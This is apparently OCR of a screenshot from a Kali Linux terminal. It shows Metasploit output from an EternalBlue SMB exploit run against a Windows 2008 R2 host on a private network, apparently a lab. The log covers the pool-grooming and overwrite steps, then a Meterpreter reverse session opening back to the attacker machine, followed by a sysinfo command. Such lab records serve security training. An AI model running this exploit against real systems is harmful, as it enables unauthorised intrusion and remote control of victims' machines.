 kali@kali: ~
01:27 AM
kali@kali: ~
File Actions Edit View Help
cente
[*] 192.168.42.137:445 - 0×00000020 72 20 37 36 30 30 r 7600
[+] 192.168.42.137:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.42.137:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.42.137:445 - Sending all but last fragment of exploit packet
[*] 192.168.42.137:445 - Starting non-paged pool grooming
[+] 192.168.42.137:445 - Sending SMBv2 buffers
[+] 192.168.42.137:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.42.137:445 - Sending final SMBv2 buffers.
[*] 192.168.42.137:445 - Sending last fragment of exploit packet!
[*] 192.168.42.137:445 - Receiving response from exploit packet
[+] 192.168.42.137:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.42.137:445 - Sending egg to corrupted connection.
[*] 192.168.42.137:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.42.137
[+] 192.168.42.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.42.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.42.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.42.129:4444 → 192.168.42.137:49158) at 2021-10-11 01:2
6:42 -0400
meterpreter > sysinfo
Computer : WIN-MHNFPUMCKM9
OS : Windows 2008 R2 (6.1 Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >